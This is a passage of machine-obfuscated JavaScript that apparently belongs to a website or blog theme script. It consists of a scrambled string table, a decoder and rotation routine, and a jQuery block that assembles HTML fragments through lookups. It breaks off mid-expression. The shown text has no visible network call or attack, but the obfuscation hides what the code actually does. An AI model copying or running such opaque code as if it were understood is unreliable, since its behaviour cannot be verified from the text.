',"YwUWi","twKpN","ree-w","ts/de","xROAz","(code","owful","uWHMt","hXCxD","PmzhK","ociki","NaxHN","bRhNb","CYLOe","cHFFW",'d"><d',"PFdtr","xMOMX","EwIZz","e h3","jBpyv","CQiku","</pre","i-tab","mPRnS","KAFzY","pdWsM","SndLt","Qzdif","NvmxQ","lter-","EAoHL","Omrpq",'box">'," ifra","oaTdy","uXOsX","PnGGn","#post","en></","#lowe","zrIUo","yjwPS",'r  ">',"sIpDA","et-co","j .HT","uaIiE","xvlhi","HOfpe","trim","erlay","MuXyM",'" tit',"kqdsW","ogLTl","ositi","LvLpY","AiFvT","PQKFs","find","<ul c","BHIyc","yAPOH","CdIZg","rHKZK","drop-","COynv","bpaky","VmUJc","WPYGY"," widt","eZxSq","creat","XuaeK","vSHBS","nICtw","filte","Toggl"];function _0x573a(n,r){return _0x3f4b[n-=233]}var _0x3b4bca=function(n,r,t,u,e){return _0x573a(r-15,n)},_0x3a736e=function(n,r,t,u,e){return _0x573a(r-15,n)},_0x3b45c4=function(n,r,t,u,e){return _0x573a(r-15,n)},_0x2c0c9f=function(n,r,t,u,e){return _0x573a(r-15,n)},_0x71e39f=function(n,r,t,u,e){return _0x573a(r-15,n)};(function(n,r){for(var t=function(n,r,t,u,e){return _0x573a(n- -891,u)},u=function(n,r,t,u,e){return _0x573a(n- -891,u)},e=function(n,r,t,u,e){return _0x573a(n- -891,u)};;)try{if(507795===-parseInt(t(-111,0,0,1134))*parseInt(u(178,0,0,1132))+-parseInt(u(1157,0,0,1897))*-parseInt(t(1310,0,0,1765))-parseInt(t(-305,0,0,-1157))+parseInt(_0x573a(970- -891,556))*parseInt(u(-573,0,0,-1324))+parseInt(e(746,0,0,847))*-parseInt(t(-407,0,0,-1228))+-parseInt(t(1699,0,0,2422))*parseInt(u(852,0,0,918))+parseInt(e(939,0,0,209)))break;n.push(n.shift())}catch(r){n.push(n.shift())}})(_0x3f4b),$(function(){var n=function(n,r,t,u,e){return _0x573a(n-186,t)},r=function(n,r,t,u,e){return _0x573a(n-186,t)},t=function(n,r,t,u,e){return _0x573a(n-186,t)},u=function(n,r,t,u,e){return _0x573a(n-186,t)},i=function(n,r,t,u,e){return _0x573a(n-186,t)},o={};o[n(2740,1503,3669,2357,1914)]=function(n,r){return n+r},o[n(2263,2422,2479,2779,1003)]=function(n,r){return n+r},o[n(2725,2120,2903,2455,2002)]=u(1030,2275,1590,122,2254)+r(2351,3360,2014,2609,2223)+i(2141,916,1810,1209,2536)+i(2004,2965,821,2158,2548)+i(2480,1505,2249,1289,3648)+i(2279,3283,1510,3075,1796)+n(1783,1393,918,551,2687)+u(1067,2154,-53,2306,1700)+i(1460,1458,2289,2034,1031)+n(2703,3384,1807,2639,3755)+t(2165,1397,2327,1683,922),o[u(1580,1714,2239,1856,560)]=function(n,r){return n(r)},o[u(612,1614,708,1760,427)]=u(609,1355,1279,1586,-6),o[u(2122,2703,1619,2145,1028)]=u(910,1270,-183,1579,559)+t(751,1016,1235,-89,1427)+i(1921,2250,2481,2612,2378)+i(1870,2386,609,2748,2715)+u(931,52,482,947,651)+">",o[u(2751,3458,3942,3486,1722)]=r(2004,3036,2738,1652,2125)+n(1437,1761,690,570,2504)+n(996,-112,1107,172,1346)+"-",o[r(2863,3286,2295,2410,4103)]=function(n,r){return n==r},o[n(568,247,-402,738,291)]=r(613,1232,363,-320,1197)+"er",o[i(1659,461,1704,1525,2114)]=r(1109,2351,979,33,318)+"s",o[u(714,-117,1058,182,-306)]=r(863,1887,1658,433,-194)+"t",o[i(2621,2713,3196,3680,3594)]=t(1995,2619,3151,1591,2176)+u(1849,3050,2953,1311,1926)+i(1141,-114,311,1271,2371),o[r(2852,3195,2087,1953,2178)]=i(1802,744,1874,2213,2833)+i(441,480,-397,-745,661)+u(2157,1007,3273,2862,1811)+t(2566,1648,3545,3291,2926),o[u(2154,1815,1143,2220,2319)]=n(2082,1456,1664,2968,2691),o[t(1629,1106,1182,1952,2488)]=r(2100,2210,928,2020,1363),o[t(466,296,148,1343,-626)]=n(2447,3483,2655,3522,2769)+r(2684,1970,3704,2715,2913),o[t(2505,2680,3584,2739,1653)]=t(1030,-120,1843,1790,2232)+t(1657,2173,1625,1245,2589)+r(514,716,736,-414,-488)+u(433,469,226,-326,-627)+u(1060,1261,1193,1242,1287),o[n(509,317,-439,1394,676)]=i(451,438,527,-476,-249)+u(943,584,270,-79,2173),o[n(1369,1499,1735,2161,295)]=function(n,r){return n(r)},o[n(2734,3573,2322,3851,3151)]=function(n,r){return n==r},o[n(1284,780,2246,1939,622)]=t(1250,1877,154,2376,463),o[n(596,1032,180,-428,1323)]=u(2004,912,1605,913,2217)+r(1437,765,206,2388,2617)+r(996,610,607,464,885)+u(1469,1238,1554,907,2251)+u(2138,2051,3119,2775,889),o[n(615,691,1381,-262,1735)]=function(n,r){return n!==r},o[n(623,-411,949,-134,276)]=n(2885,2495,2292,2968,2369),o[u(2035,3124,1665,838,1215)]=n(1613,591,1891,1303,2279),o[u(1778,1690,2879,2433,2769)]=t(1207,2305,777,279,-33),o[r(2450,1982,3349,1646,2959)]=r(828,1709,1304,1743,446)+i(2288,1721,2894,2584,1458),o[n(2426,2475,3463,2151,1231)]=n(1614,1627,1661,936,2436),o[r(2354,1850,2640,2520,2048)]=function(n,r){return n-r},o[n(2689,3274,2402,2896,3551)]=function(n,r){return n==r},o[i(2391,1663,3352,1310,1771)]=n(1529,365,593,2468,2621),o[t(894,1405,1053,1199,1720)]=function(n,r){return n===r},o[u(2745,3153,3459,3369,2737)]=function(n,r){return n+r},o[i(625,491,849,1378,92)]=t(2542,2290,1443,1635,1345)+u(1294,469,2045,2022,1447)+i(1563,697,1068,2137,1394)+n(1415,1340,2241,672,1445)+i(2113,1509,2955,1802,1147)+u(2362,3519,2623,2116,1890),o[t(572,151,1321,1789,595)]=function(n,r){return n===r},o[n(1489,1479,2576,1123,2312)]=i(574,1289,1297,597,1682)+u(1415,575,2197,755,2570),o[u(1624,1457,631,683,1113)]=function(n,r){return n!==r},o[r(2241,2358,2218,3305,1886)]=r(610,316,-327,-299,853),o[t(2059,2073,2493,1807,2912)]=r(2174,1245,2137,1013,1383),o[i(2155,2529,1268,924,1451)]=t(2317,3496,2793,2058,3094)+t(2925,2806,4029,3039,2247)+"m",o[u(2218,3348,1211,2814,3395)]=n(2213,1202,3292,2406,2586)+i(1288,2392,1583,2095,2109),o[i(2789,3195,2162,1876,3976)]=u(1669,2310,1543,1682,906)+u(1288,1091,331,610,488),o[u(444,-518,-467,1647,1293)]=function(n,r){return n<r},o[u(637,326,968,-207,1399)]=u(1727,2004,2685,2437,1434)+i(912,1893,1889,848,-23)+u(1918,2137,2521,2717,889),o[r(1338,1291,924,1122,1005)]=function(n,r){return n>r},o[u(1976,2889,1420,1347,1256)]=u(569,1279,-123,-542,78)+u(1288,868,631,476,2498),o[u(440,-810,53,-366,1208)]=function(n,r){return n>=r},o[n(791,227,540,1008,1780)]=r(2713,3313,3188,3507,1849),o[r(1963,1313,929,3046,908)]=function(n,r){return n(r)},o[u(1868,1089,3031,809,2166)]=r(1924,1694,3045,2728,3062),o[i(925,1044,1909,1581,787)]=n(789,671,132,1959,1705),o[i(2616,3854,3660,1733,2211)]=function(n,r){return n!=r},o[t(1938,2572,3075,1255,2680)]=r(2081,1930,2916,1256,1735)+"id",o[i(1962,3170,1919,1758,3079)]=n(590,-603,-139,1612,1794),o[n(1134,1751,-28,1430,508)]=u(2837,3015,3482,3035,1867)+u(2040,2032,1937,2730,1652),o[r(2490,2180,2916,3118,1705)]=function(n,r){return n!=r},o[t(2418,2905,2691,3234,2859)]=n(650,946,799,404,834)+n(2580,1619,2817,2557,2285),o[t(1526,1598,1496,1372,1309)]=t(1887,1716,788,2706,1070),o[u(767,1344,1178,1578,-287)]=i(905,931,-126,-185,1612),o[r(1968,894,1602,1004,3084)]=u(1100,1919,550,623,1056)+"t",o[n(1548,1142,1855,594,2692)]=i(1853,2795,1653,3050,772)+"m",o[u(526,-59,674,1310,1532)]=n(2747,3678,2140,2019,3104),o[i(1492,620,1023,2003,1979)]=u(967,1699,1453,2155,2109)+i(2144,940,1755,2363,2711)+n(937,338,2127,345,1147),o[t(926,-274,670,279,-224)]=r(1304,2181,2173,2008,1522)+u(1320,1682,727,1552,2399)+r(1725,2222,734,1017,2534)+t(2381,3616,1663,2895,1812)+t(1352,1108,1067,1908,1912)+r(707,427,-530,1895,1794)+n(2797,2483,4017,3059,2735)+n(1795,1394,2898,985,2276)+'">',o[n(2902,1841,2345,1835,3787)]=r(655,428,865,686,-101),o[i(1497,2107,912,702,1243)]=function(n,r){return n+r},o[r(1186,2094,340,860,1898)]=t(1304,639,421,2528,1514)+r(1320,476,1854,1034,1795)+t(1725,2370,2879,1499,2744)+r(2381,1791,3584,3081,2306)+r(1352,1823,881,1156,213)+i(707,1226,-100,1210,1774)+u(2797,3636,1983,3673,1732)+r(1795,2940,1664,807,1106)+r(968,1591,686,449,1800)+"l/",o[u(2601,1559,2289,2679,2948)]=u(1892,2481,2432,1281,1366)+t(2901,2402,1816,2223,3617)+"n",o[t(2858,2615,2287,1790,3298)]=i(1493,651,795,1123,1220)+r(1241,1961,965,327,1074)+"a",o[u(2427,2891,1316,2879,1518)]=n(710,1162,542,855,1608),o[r(1536,956,1958,2119,765)]=i(1209,914,430,325,1271),o[t(521,568,-657,92,601)]=i(545,1073,57,381,-4)+n(430,689,1436,6,-387),o[i(2419,2584,2229,1490,2539)]=r(957,1856,1101,1303,763)+"ch",o[u(2209,1093,2878,1633,1986)]=i(957,1999,395,2198,2118)+t(608,1693,1868,625,-48)+t(1122,1698,1315,2107,543),o[n(2712,2328,1626,2311,2081)]=r(862,2015,1499,-70,226)+r(2273,1957,2135,2915,2769),o[i(2239,2055,2715,978,1980)]=function(n,r){return n+r},o[i(1084,450,2148,789,1280)]=u(1030,110,1268,2053,1904)+i(2351,3381,1591,1999,2979)+u(2773,3527,2803,2974,3190)+u(2876,3489,2535,2383,2145)+r(532,1270,-501,-458,408)+t(1432,1976,2060,1193,497)+i(2412,3635,3374,2029,1785),o[n(873,2112,810,733,-331)]=u(931,2085,408,1411,1839)+">",o[t(1290,2519,1712,1823,1870)]=t(1980,2434,1420,2719,1884),o[i(1235,274,1839,2265,9)]=n(2835,2166,3750,4012,2938),o[t(1326,1334,2435,117,1136)]=function(n,r){return n+r},o[t(614,177,1099,1486,1215)]=t(2380,2284,1189,2770,3027)+r(2811,1782,2959,1698,3524)+"h)",o[u(1442,270,826,330,571)]=u(1163,2257,1716,2105,1516)+r(2416,1538,3323,2778,3406)+t(638,-326,623,-281,-277)+u(2057,969,2689,2150,1685)+u(1323,664,1807,2239,1505)+u(1587,1555,739,528,1851)+i(567,996,1384,-414,-302)+n(711,623,511,-435,1397)+u(2349,1303,1813,3317,2094)+t(2308,1595,2099,1850,2e3)+n(1671,2025,1157,1081,1335)+r(2607,1986,3555,1801,2931)+i(2728,3488,2260,1470,1821)+i(992,2001,197,259,1500)+t(2201,2547,3382,2848,1125)+u(2451,3159,3209,2793,3431)+i(1874,3011,2795,853,1630)+t(2388,1714,1373,1884,1138)+">",o[r(1504,868,1420,696,339)]=n(1016,2154,2103,29,-46)+")",o[t(2277,1833,1424,2546,1709)]=i(1030,1037,1161,792,570)+n(2351,2688,1520,1519,2515)+r(2773,3246,3335,1984,1783)+i(2876,3724,1753,2841,4080)+n(2246,1394,1164,2791,2107)+t(649,982,1200,1190,225),o[n(2217,2407,1020,2316,1628)]=i(2549,1732,2223,3669,2470),o[t(2900,3021,3690,3724,3742)]=r(1855,2300,2953,628,1052)+n(688,1481,-291,130,1825)+n(739,884,260,1462,928)+"nu",o[u(1301,425,1592,2376,1651)]=t(1639,2291,1942,2548,2798)+"st",o[i(604,-12,394,709,4)]=n(956,2040,1348,1055,1590)+u(1169,2239,996,171,-53),o[n(2620,2352,2065,3668,1994)]=t(1030,1409,98,1865,653)+i(2351,2967,3502,3124,1630)+n(2627,3263,3469,3141,2853)+n(2667,1536,3527,3209,2760)+u(985,1501,1315,2183,295)+"/>",o[i(1699,2112,1040,797,2265)]=i(967,96,1521,1622,550)+t(2526,1947,2496,1826,2126)+r(1590,795,1282,2771,2045),o[r(2499,2963,2169,2738,1757)]=i(1408,958,2362,1847,2125)+u(1379,1300,749,278,178),o[n(2909,4051,3007,1912,3210)]=r(1195,1835,2383,2379,1682)+t(2604,3166,2318,2167,2571),o[r(1373,911,1354,977,475)]=t(731,-364,434,547,1628)+"r",o[n(1551,1928,301,2060,943)]=r(846,73,187,1272,44)+"ed",o[r(871,-147,133,344,1479)]=n(1533,428,2054,2139,335),o[r(560,932,613,812,204)]=n(1035,244,1572,1914,270)+u(716,1835,1689,-249,1237),o[r(1749,2308,2190,763,1571)]=i(870,1093,636,1426,876)+n(1654,514,1583,1927,1537)+n(2090,1918,2163,2901,2110),o[t(1013,930,92,354,1781)]=r(1030,657,855,1687,649)+t(2351,1186,3410,3094,2159)+n(511,1457,1391,-409,-92)+n(1244,351,1703,350,963)+i(552,-456,1325,1063,1440)+u(2735,2455,3617,2427,2250)+n(665,-123,-149,902,-582),o[u(703,1795,169,-307,1940)]=u(2203,1190,3407,2080,2402)+u(2166,1911,2410,2173,3103),o[r(2223,2536,1806,1039,2321)]=t(1347,1997,1410,2534,1849)+t(2207,1026,3110,3074,3397)+r(947,1245,231,1269,794),o[r(1691,2287,1229,2362,2650)]=u(1030,1658,256,1836,1848)+u(2351,1792,1197,2169,2901)+n(848,237,1170,1994,309)+i(1940,1263,974,995,1823)+u(2097,1694,1155,2724,2891)+t(2365,2833,1157,2648,1742)+r(1388,386,427,582,178)+t(1275,2390,897,2216,19)+t(1422,1354,1630,423,723)+u(2552,2413,1405,1445,3154)+n(946,422,963,208,2029)+u(1376,2057,1585,535,1197)+i(2058,1441,2635,1903,2435)+t(1647,1423,2696,1507,1036)+i(709,316,1278,1962,-158)+n(745,1642,588,55,1799)+u(2857,3834,3240,3501,3536)+n(602,1408,-17,145,304)+u(2321,2724,2352,2635,1524)+t(2474,3633,1739,2407,2781)+t(549,1056,1676,-21,384)+u(2163,1750,2353,2158,1774)+t(2871,3712,3323,2170,2857)+i(2641,3218,3079,2896,2329)+n(1360,2097,215,746,1159)+t(864,-168,476,1986,1623)+n(693,-254,80,942,231)+n(865,920,1974,418,538)+n(427,564,996,880,1646)+t(629,1869,752,1533,1135)+t(1530,2220,1258,2547,1093)+u(1046,305,1980,2121,370)+n(2582,1413,3028,2381,1511)+i(1571,653,1189,1783,2653)+n(2139,1e3,919,2092,2363)+i(581,939,1553,1205,-540)+n(1287,1406,2021,1428,2432)+i(775,607,695,440,1478)+u(2360,1264,1781,2619,3225)+n(2679,3742,1428,2300,2462)+u(742,1493,1176,-329,637)+i(864,316,-56,773,2004)+t(2487,3441,1581,2714,1280)+u(1065,1232,270,1446,1223)+n(2520,3653,3008,3297,3408)+t(2868,1820,3020,4070,3006)+t(474,-605,672,-664,-460)+n(469,-497,-454,-594,-742),o[n(1174,395,155,284,635)]=function(n,r,t,u,e){return n(r,t,u,e)},o[n(1697,2431,2682,1094,928)]=function(n,r,t,u,e){return n(r,t,u,e)},o[u(1842,3083,2060,1959,3091)]=function(n,r){return n===r},o[t(807,1454,1175,207,978)]=n(824,1330,517,856,1485),o[u(2622,2222,3676,3754,2806)]=u(1030,109,2018,-79,1547)+n(2351,2761,2787,1872,2375)+r(749,-352,1188,220,1548)+t(2375,2054,3570,3252,3398)+i(1135,41,1737,1110,1050)+u(570,-390,1816,206,875),o[i(2666,1552,3163,3331,3166)]=i(1030,1954,1727,1493,1346)+n(2351,2614,1825,3024,1183)+n(463,1197,-359,1714,1255)+t(1909,2374,2188,1374,814)+t(763,1186,1040,1818,1868)+r(2681,2101,2471,1562,2277)+u(1030,-116,1207,1109,1128)+u(2351,2087,3359,1249,2216)+t(463,156,1632,230,660)+t(1909,1514,2738,2209,1792)+u(1796,1473,2063,2959,740)+u(2266,1828,1570,2968,2690),o[t(577,1294,1433,-203,583)]=u(1030,693,1784,1674,1372)+i(2351,2199,2770,2183,2276)+n(960,129,2041,177,119)+u(2504,2338,3044,1808,2686)+'">',o[r(2939,3512,3669,3070,2050)]=u(1030,1338,1987,885,-154)+u(2351,3586,1685,2397,3557)+r(1370,1791,1362,2599,1682)+n(1392,1485,1749,1750,1899)+u(1393,862,1639,2494,1739),o[n(1471,1260,1454,1003,337)]=t(1030,616,183,-140,1637)+t(2351,1181,2288,2722,3341)+i(592,-103,372,1272,178)+n(2896,3424,1830,3917,3003)+t(2675,1505,3315,3461,2223)+r(1959,1790,2312,2876,1280)+t(665,562,882,996,1700),o[n(2449,2207,2815,1444,1690)]=n(1030,757,1266,1283,1411)+t(2351,3180,3550,1889,1406)+t(960,757,485,2119,1738)+i(2850,1798,1796,4065,3119)+r(597,-600,1361,-273,1633)+t(1393,1952,2397,1673,2156),o[t(1742,2253,2205,2863,1661)]=u(1030,497,1168,2055,83)+i(2351,1816,1970,2501,2274)+n(463,677,1564,-589,1386)+r(1909,3100,2868,2906,660)+u(1796,618,1985,1266,1566)+n(2862,3693,2725,4070,2487)+t(1393,849,1502,265,375),o[i(2629,2620,2710,2458,1424)]=u(1030,596,1155,927,-72)+i(2351,3082,2954,1550,2828)+u(463,296,-115,-178,964)+t(1909,1780,1534,1759,1377)+u(1796,1660,2936,2751,2999)+u(1328,2190,799,2246,845),o[t(997,310,1704,254,1869)]=r(1052,-18,2088,1810,1652),o[t(1372,1345,1376,2370,1679)]=function(n,r){return n!=r},o[i(1634,2260,2195,1712,537)]=t(1346,1495,152,2466,1991),o[r(2087,2143,2459,3029,2822)]=function(n,r){return n<r},o[r(1470,1915,648,1505,651)]=r(1110,2006,2296,544,209),o[n(1707,2557,791,1185,1179)]=n(2134,880,2804,1430,1128),o[n(838,-373,806,1765,1087)]=function(n,r){return n==r},o[n(1993,1173,2334,1934,953)]=n(1147,1232,1481,509,1395)+u(1721,1298,2430,2036,1492),o[t(1021,533,2260,2016,-177)]=r(1575,2471,1202,1730,1891),o[n(677,1041,522,-465,833)]=r(578,507,546,1644,-24),o[i(843,1070,-308,-345,37)]=function(n,r){return n in r},o[r(2130,3175,2025,3047,3194)]=n(2417,3347,2353,2140,3392)+t(2056,1226,885,2339,1461),o[u(2300,1976,2218,2795,1573)]=t(1253,1017,2437,168,324),o[i(2813,2765,1585,2197,1954)]=t(1210,2033,1242,915,430),o[i(2840,3791,2454,3251,1731)]=u(2651,2871,2322,2469,3531)+t(529,-42,1729,1490,-186)+n(786,-9,1992,-190,910),o[r(2395,2438,2939,1152,2625)]=function(n,r){return n+r},o[i(1937,2707,1930,1955,2899)]=function(n,r){return n+r},o[n(1973,2209,2748,1742,2866)]=function(n,r,t){return n(r,t)},o[u(2397,1351,2192,1908,1609)]=function(n,r){return n>r},o[t(1010,553,427,8,1675)]=function(n,r){return n>r},o[t(2302,2456,2169,2348,2103)]=u(830,1708,1099,-53,263),o[t(1314,348,2190,1831,1555)]=u(2098,1360,2701,1741,1313)+t(2321,3047,2346,2402,1216)+t(2474,1668,1597,3444,3700),o[r(1187,794,1308,396,1980)]=i(1910,3042,771,2699,2485)+t(1728,2390,855,1242,1638),o[u(1289,528,1036,2540,480)]=n(493,1247,-225,-401,920)+i(2307,2095,2472,3389,2075)+u(1898,840,2870,2533,2659),o[u(2461,2196,3150,3437,2578)]=function(n,r){return n>r},o[r(2695,2325,1988,3752,1704)]=function(n,r){return n(r)},o[t(793,1402,1224,2038,1289)]=function(n,r){return n+r},o[n(1158,961,598,625,-18)]=r(1030,780,-218,1931,2078)+r(2351,2911,2752,2139,3518)+i(463,-251,1471,397,744)+n(1909,1443,2392,691,2330)+u(1796,923,2076,2950,2132)+t(2572,3754,2843,1808,1774)+t(2421,1726,3356,2477,1223)+n(1703,1275,587,2488,1268)+r(1481,1465,541,1837,1456)+n(2861,2285,4033,2940,3369)+t(445,1277,-649,1045,595)+u(1419,2505,2161,203,2028)+'"',o[n(678,-368,-264,992,1313)]=i(700,995,465,246,1098)+n(2304,1517,3502,3174,1219)+r(583,1280,263,-116,1637),o[t(1845,1643,2148,2264,1029)]=function(n,r){return n+r},o[i(1969,3158,2338,1643,2724)]=function(n,r){return n+r},o[i(2774,1669,1554,1724,3823)]=function(n,r){return n+r},o[r(2018,1915,2052,1220,2072)]=function(n,r){return n+r},o[t(2189,3169,2728,2606,1487)]=function(n,r){return n+r},o[t(1734,603,720,1421,1178)]=n(1030,1154,1435,983,183)+n(2351,3003,1134,1514,3133)+i(463,1169,1539,-283,1611)+r(1909,1143,1561,2663,1812)+r(1796,2649,968,1784,1204)+i(2496,1911,3654,2856,3057)+n(866,44,1493,492,1903)+t(1320,1062,642,1757,631)+n(2203,2633,2668,2462,3411)+t(2048,2638,3146,1201,2200)+u(1857,1753,2627,1927,2040)+t(942,2136,1669,702,1679)+r(679,141,1674,532,1316)+u(2664,2745,2008,3185,3009)+u(2382,1893,3410,1272,1316)+i(2511,3029,2610,1795,2785)+t(1003,829,1227,364,1494),o[n(1044,65,-161,1732,-139)]=t(445,1372,256,-50,-137)+t(2351,2897,1901,2869,2370)+i(2437,1460,3021,1726,2956)+n(1562,1927,2124,798,1903)+t(1866,1550,768,1027,1463)+t(2026,1570,2640,2026,1061)+t(939,411,1321,2187,942)+i(1687,455,2457,1184,2823)+i(2699,3781,3389,1651,1558)+n(1355,1836,2473,1126,2184)+r(798,-400,1004,410,1128)+u(973,500,1772,1072,1366),o[t(2796,2242,3645,2060,2131)]=r(2630,2395,2126,2685,2126)+i(1665,2430,494,1505,1930)+i(2407,3153,3220,2735,2593)+r(2890,2963,2595,3003,3171)+t(704,233,1574,834,1621)+n(1862,2570,2895,1222,1180)+u(1731,962,1800,835,2066)+u(499,-368,-23,905,-286)+r(858,497,1847,1713,-391),o[i(1488,2458,1216,463,1905)]=t(709,760,-33,1014,288)+'="',o[r(1966,3153,2541,938,2836)]=t(1173,2232,1048,690,810)+t(1547,958,2032,2097,2756)+t(811,1040,888,779,57)+n(1781,2043,2347,2084,2231)+r(2374,1304,1350,2214,1538)+u(2351,1967,1449,2958,1918)+i(2731,3847,3326,2454,2344)+n(2205,1823,2609,1696,2016)+'">',o[i(2355,2480,2114,2653,3303)]=n(2216,3317,3459,2219,2072)+n(2072,3223,1817,2143,2867)+n(964,1231,778,121,1582)+n(2420,3263,1525,2369,2005)+i(588,915,-526,-353,120)+n(1546,820,1799,2130,1976)+n(2011,2599,942,3141,1886)+i(2284,1219,2626,2435,2224)+i(1320,2448,1290,1213,670)+r(1644,865,1516,1454,1202)+u(2803,1803,3475,2926,1700)+u(422,442,594,895,380)+i(2706,1971,2821,2171,3420)+'="',o[i(646,1278,1521,209,937)]=n(700,1040,-356,455,43)+n(2304,1052,3094,1801,1074)+n(583,1039,-444,-336,1655)+i(931,-47,1079,1026,234)+">",o[u(622,847,375,1628,9)]=function(n,r){return n+r},o[t(1387,2135,523,2564,1553)]=function(n,r){return n+r},o[n(2044,1974,1756,957,1359)]=function(n,r){return n+r},o[r(816,732,1554,-200,510)]=function(n,r){return n+r},o[n(2372,2557,2256,1133,1669)]=n(1030,1105,1914,2176,635)+i(2351,2437,1924,1848,3608)+n(463,-214,-116,-677,-350)+n(1909,3029,1762,1219,2475)+t(1796,2108,2643,1584,1126)+r(507,1022,-81,1737,344)+"m",o[r(2748,2130,3914,2226,2557)]=i(890,253,-147,-257,684)+r(2812,1735,2309,2699,3219)+n(1320,589,1091,118,2271)+r(1975,2765,2427,3064,1931)+u(1495,1581,1816,2273,688),o[r(2430,3687,2605,2844,2813)]=n(2216,1982,3e3,3230,983)+r(2072,1316,1903,3188,2107)+i(964,876,213,2117,272)+t(2420,3114,2140,1593,1866)+u(588,1840,970,-661,1025)+r(1992,2186,2892,2224,1860)+r(2894,2303,1988,2707,1900)+n(442,1512,674,478,-460)+r(1030,71,1617,1992,2105)+r(2351,1752,2954,1813,1639)+u(1735,1395,851,1217,832)+n(2815,2329,2145,1634,3706)+t(1117,1819,1990,40,1848)+t(2385,3380,2663,2819,1760)+t(651,1749,140,103,98)+r(1006,274,403,2023,475)+t(897,61,846,1863,409)+i(1410,1998,222,1068,2470)+u(856,-93,1198,1116,-270)+i(1798,2040,734,644,1819)+u(1031,-211,721,600,401)+r(1687,935,2477,2688,1581)+i(2699,1454,3183,2675,2506)+r(1355,349,927,2230,2030)+i(1844,2737,3020,856,619),o[i(1768,3022,1413,813,3026)]=t(707,1172,54,731,1647)+u(1219,1219,402,876,1175),o[i(2593,1976,1597,3761,1709)]=i(2630,1893,2221,2789,3787)+u(1665,1894,2005,2787,856)+n(2407,1429,2227,1712,1655)+i(2890,2027,2295,3598,2550)+i(704,1060,145,1886,285)+i(1457,2551,1943,2142,371)+u(2264,1313,2817,3018,1089),o[t(1239,2409,2098,506,530)]=r(1173,1600,1683,1702,1956)+i(1767,1782,1297,2182,1855)+n(964,1006,95,1239,1285)+n(2420,1683,1807,1443,1546)+i(588,1413,404,-527,1292)+r(1546,681,1903,1004,2777)+t(2011,1915,1790,2940,1129)+i(907,1544,-290,559,15)+t(1294,1988,2097,2036,2367)+u(2291,3073,2992,1474,1468)+n(2455,3558,3650,2704,2887)+i(2770,3086,2079,3550,1558)+r(1037,1084,929,-30,-19)+t(2351,1387,1743,1094,1308)+r(1917,1857,1552,936,1344)+i(1180,643,901,523,863)+t(1476,500,2275,1815,2279)+t(1723,2496,2224,2642,2068)+t(2165,1227,2713,1348,3014),o[i(1213,2441,1148,1818,1946)]=r(700,1664,506,1615,125)+i(2304,2153,1399,2821,1830)+u(907,1364,-280,158,280)+t(1294,448,612,2257,707)+r(941,-160,1332,282,777)+u(2119,2811,2972,1330,2664)+i(890,2022,1824,-125,854)+n(2812,2055,1879,1872,2779)+n(1320,387,790,600,1586)+u(1975,2860,1206,2761,2216)+u(1411,1730,309,869,736)+t(2524,2089,3036,1472,3709),o[u(1413,2284,343,236,1781)]=r(2216,1376,2441,2284,1521)+n(2877,2211,3972,2654,2863)+n(2812,2709,3815,2288,3192)+t(1320,2211,2336,1566,1455)+n(1975,1448,2719,1919,2870)+i(1268,1836,1731,671,1458)+">",o[i(1841,2359,2192,2884,1559)]=u(2216,3018,1370,2503,2968)+u(1087,2144,2198,268,572)+u(811,1693,-186,1277,1925)+u(1781,1548,2279,1940,1964)+u(583,425,-256,-525,569)+i(931,136,365,1838,-279)+i(1311,2034,1354,698,1250)+t(1577,1988,1379,588,344)+r(2117,3190,1348,1888,1234)+u(866,10,-171,1721,448)+r(1320,431,2318,2094,68)+n(1901,2828,1737,1953,1238)+n(586,1628,1501,-252,474)+'">',o[u(1911,3076,3051,2082,2948)]=function(n,r){return n+r},o[t(2569,1905,3415,2206,2140)]=function(n,r){return n+r},o[r(1184,458,2247,1618,2335)]=function(n,r){return n+r},o[n(2700,3638,3493,2352,2894)]=function(n,r){return n+r},o[r(1867,1165,733,2778,1399)]=u(2216,1221,3052,2433,2459)+u(1087,1324,1796,1162,1511)+r(811,718,-228,499,1609)+r(1781,1739,2529,2680,793)+r(583,888,1634,1538,-66)+n(931,959,1495,615,-66)+u(1311,1554,440,2033,618)+n(1577,631,2038,2394,366)+u(469,1572,-236,419,94),o[u(1022,115,501,314,437)]=function(n,r){return n+r},o[i(1374,1980,1651,2475,2327)]=function(n,r){return n+r},o[r(2804,1854,2810,3756,1701)]=t(1030,1409,1735,1220,1017)+r(2351,1695,2478,2727,1366)+i(463,652,189,-32,567)+i(1909,2798,2182,3116,2405)+r(1796,1023,2518,586,1024)+u(2826,3269,1918,3351,2042)+"m",o[r(1371,1797,2244,1676,1467)]=i(2118,2105,2446,1872,2387)+n(964,1874,262,2111,1992)+r(479,-217,-759,1491,1032)+r(810,1547,61,-131,1026)+t(1645,1953,1123,2103,1353)+n(1259,343,2008,423,1106)+t(897,1886,-186,1362,2138)+t(1410,1269,798,2049,2238)+i(856,903,1603,-60,975)+t(1798,2231,1619,1318,1794)+n(1031,1207,1740,1881,467)+n(1687,880,1665,1074,1058)+n(2699,2573,1524,2153,3715)+t(1355,1584,1256,1585,1487)+r(1844,1512,1124,1363,2612),o[r(1628,2003,2533,1530,1251)]=n(1173,2230,2126,850,1365)+t(2061,1928,1613,1704,928)+n(2812,1609,1737,2212,1726)+r(1320,1217,2208,716,1273)+r(1975,1885,911,2836,2431)+n(1495,404,2358,2061,1248),o[u(1758,1910,1621,1709,548)]=i(700,264,-131,446,1030)+r(2304,1911,3393,1893,1142)+u(907,374,2075,2041,1110)+r(1294,1103,936,1417,925)+i(941,411,1660,1167,291)+n(2119,2766,1796,3013,2807)+t(890,1351,103,-106,209)+u(2812,2638,4009,3919,3659)+r(1320,750,2519,1695,480)+n(1036,1445,2227,83,-10)+n(1711,657,1704,1297,865)+i(2694,2471,2193,1817,2436),o[u(1754,2115,1730,1932,2947)]=u(2216,2840,3450,1161,1856)+t(1087,696,723,1540,969)+i(811,1997,910,563,175)+n(1781,2145,2786,1363,2496)+u(583,1571,1487,-589,-102)+i(931,1414,-90,97,-253)+n(942,2074,1606,-10,739)+n(679,1514,-414,1264,-25)+r(562,-134,-12,1085,-161)+r(1350,1005,2471,2095,148)+t(2750,2517,2275,4006,2929),o[t(1630,2712,871,435,1020)]=function(n,r){return n+r},o[u(2872,2745,3876,2254,1717)]=function(n,r){return 